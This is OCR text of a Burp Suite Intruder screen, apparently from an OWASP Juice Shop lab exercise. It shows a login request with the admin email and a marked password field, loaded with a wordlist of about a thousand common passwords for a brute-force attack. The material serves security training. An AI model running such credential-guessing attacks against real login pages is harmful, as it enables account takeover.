 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Sniper attack
Start attack
Target http://10.10.17.239
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.17.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 47
9 Origin: http://10.10.17.239
10 Connection: keep-alive
11 Referer: http://10.10.17.239/
12 Cookie: language=en
13 Priority: u=0
14
15 {"email":"admin@juice-sh.op","password":"§test§"}
Search
1 highlight 1 payload position Length: 471
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1,049
Request count: 1,049
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
backupexec
badboy
bailey
ballin1
banana
barbara
barcelona
barney
baseball
baseball1
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule